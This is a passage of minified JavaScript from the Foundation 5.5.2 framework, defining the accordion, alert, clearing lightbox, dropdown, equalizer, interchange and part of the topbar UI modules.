String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),(function(){0===(a-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(e){var a=n(this).closest("["+i.attr_name()+"]"),o=i.attr_name()+"="+a.attr(i.attr_name()),r=a.data(i.attr_name(!0)+"-init")||i.settings,s=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+r.content_class),d=c.filter("."+r.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+o+"] dd > ."+r.content_class+", ["+o+"] li > ."+r.content_class),l=l.add("["+o+"] dd, ["+o+"] li")),r.toggleable&&s.is(d))return s.parent("dd, li").toggleClass(r.active_class,!1),s.toggleClass(r.active_class,!1),n(this).attr("aria-expanded",(function(t,e){return"true"===e?"false":"true"})),r.callback(s),s.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[s]);r.multi_expand||(c.removeClass(r.active_class),l.removeClass(r.active_class),l.children("a").attr("aria-expanded","false")),s.addClass(r.active_class).parent().addClass(r.active_class),r.callback(s),s.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[s]),n(this).attr("aria-expanded","true")}))},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",(function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))):n.fadeOut(300,(function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each((function(){n.assemble(n.S("li",this))}))},events:function(n){var a=this,o=a.S,r=t(".scroll-container");r.length>0&&(this.scope=r),o(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(t,e,i){e=e||o(this),i=i||e;var n=e.next("li"),r=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),s=o(t.target);t.preventDefault(),r||(a.init(),r=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(s=o("img",i=n)),a.open(s,e,i),a.update_paddles(i)})).on("click.fndtn.clearing",".clearing-main-next",(function(t){a.nav(t,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(t){a.nav(t,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(t){Foundation.libs.clearing.close(t,this)})),t(i).on("keydown.fndtn.clearing",(function(t){a.keydown(t)})),o(e).off(".clearing").on("resize.fndtn.clearing",(function(){a.resize()})),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}})).on("touchend.fndtn.clearing",".visible-img",(function(t){i(this).data("swipe-transition",{}),t.stopPropagation()}))},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var o=this.S("#foundationClearingHolder"),r='<div class="carousel">'+a+"</div>",s='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+r+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(s=t(s).find(".clearing-touch-label").html(l).end()),o.after(s).remove()}}},open:function(e,n,a){var o=this,r=t(i.body),s=a.closest(".clearing-assembled"),l=o.S("div",s).first(),c=o.S(".visible-img",l),d=o.S("img",c).not(e),u=o.S(".clearing-touch-label",l),h=!1,f={};function p(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),r.css("overflow","hidden"),s.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(o.S(".clearing-caption",c),o.S("img",a)).center_and_label(e,u).shift(n,a,(function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")})),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",(function(t){t.preventDefault()})),d.error((function(){h=!0})),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,o,r,s=(r=t(n),/blackout/.test(r.selector)?r:r.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&s&&(l.css("overflow",""),a=t("div",s).first(),(o=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",s).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),o.hide(),o.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each((function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")})).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,o,r=t(".clearing-preload-"+i),s=this.S("a",e);s.length?(n=s.attr("href"),a=s.data("clearing-interchange")):(n=(o=this.S("img",e)).attr("src"),a=o.data("clearing-interchange")),a?r.attr("data-interchange",a):(r.attr("src",n),r.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),o=this.settings.prev_index||e.index(),r=this.direction(a,t,e),s=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===o||/skip/.test(r)?/skip/.test(r)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[s]=-n*c,a.animate(d,300,this.unlock())):(d[s]=0,a.animate(d,300,this.unlock()))):/left/.test(r)?(this.lock(),d[s]=l+c,a.animate(d,300,this.unlock())):/right/.test(r)&&(this.lock(),d[s]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),o=a.outerWidth()+a.outerWidth()/4,r=Math.floor(this.S(".clearing-container").outerWidth()/o)-1,s=a.index(i);return this.settings.up_count=r,n=this.adjacent(this.settings.prev_index,s)?s>r&&s>this.settings.prev_index?"right":s>r-1&&s<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=s,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,o=a.S;o(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(o(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),o(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,i,n=o(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=o("#"+n.data(a.data_attr())),i=n):(e=n,i=o("["+a.attr_name()+'="'+e.attr("id")+'"]'));var r=i.data(a.attr_name(!0)+"-init")||a.settings;o(t.currentTarget).data(a.data_attr())&&r.is_hover&&a.closeall.call(a),r.is_hover&&a.open.apply(a,[e,i])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=o(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=o("["+a.attr_name()+'="'+o(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,o("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var n=o(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,o("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(o(e.target).closest("["+a.attr_name()+"]").length>0||(!o(e.target).data("revealId")&&n.length>0&&(o(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,o("["+a.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.closed.call(this)})),o(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle((function(){a.resize.call(a)}),50)),this.resize()},close:function(e){var i=this;e.each((function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var o=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:o.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var r=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:r}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),o=t.offset();o.top-=a.top,o.left-=a.left,o.missRight=!1,o.missTop=!1,o.missLeft=!1,o.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var r=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(o.missTop=!0,e.innerWidth-r,o.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+r&&t.offset().left-r>this.outerWidth()&&(o.missRight=!0,o.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(o.missLeft=!0,o.missRight=!1)),o},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,o=8;t.hasClass(i.mega_class)?o=n.left+e.outerWidth()/2-8:this.small()&&(o+=n.left-8),this.rule_idx=a.cssRules.length;var r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+o+"px;",c="left: "+(o-1)+"px;";1==n.missRight&&(r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+(o=t.outerWidth()-23)+"px;",c="left: "+(o-1)+"px;"),1==n.triggeredRight&&(r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([r,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([s,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(r,l,this.rule_idx),a.addRule(s,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,n,a=!1,o=e.data("equalizer"),r=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=r.act_on_hidden_el?o?e.find("["+this.attr_name()+'-watch="'+o+'"]'):e.find("["+this.attr_name()+"-watch]"):o?e.find("["+this.attr_name()+'-watch="'+o+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(r.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==r.equalize_on_stack||(n=i.first().offset().top,i.each((function(){if(t(this).offset().top!==n)return a=!0,!1})),!a))){var s=i.map((function(){return t(this).outerHeight(!1)})).get();if(r.use_tallest){var l=Math.max.apply(null,s);i.css("height",l)}else{var c=Math.min.apply(null,s);i.css("height",c)}r.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),(function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var o=e.data(this.data_attr+"-last-path"),r=this;if(o!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,(function(t){e.html(t),e.data(r.data_attr+"-last-path",i),n()}))}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle((function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t}),50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var o=this.parse_scenario(a);i.push(o)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each((function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,o=matchMedia(Foundation.media_queries.medium).matches,r=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||o||r)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&o)||r)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&o&&r)))},toggle:function(i){var n,a=this,o=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),r=a.S("section, 